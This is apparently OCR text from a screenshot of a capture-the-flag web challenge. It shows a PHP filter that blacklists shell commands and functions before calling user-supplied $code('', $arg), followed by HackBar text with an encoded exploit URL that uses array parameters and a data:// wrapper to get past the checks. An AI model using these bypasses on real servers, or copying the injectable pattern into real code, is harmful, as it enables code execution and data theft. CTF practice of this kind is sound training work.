 if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|
\'|\=|
\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|inf
\.|log|\^/i', $arg) ) {
    die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
    include "flag.php";
    $code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
Split URL
Execute
http://b9066d1d-723c-45c5-b632-f646d8a7be49.node3.buuoj.cn/1nD3x.php?%73%68%61%6e%61[]=1&%70%61%73%73
%77%64[]=2&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain,%64%65%62%75
%5f%64%65%62%75%5f%61%71%75%61
Post data Referer User Agent Cookies Clear All
debu=1&file=1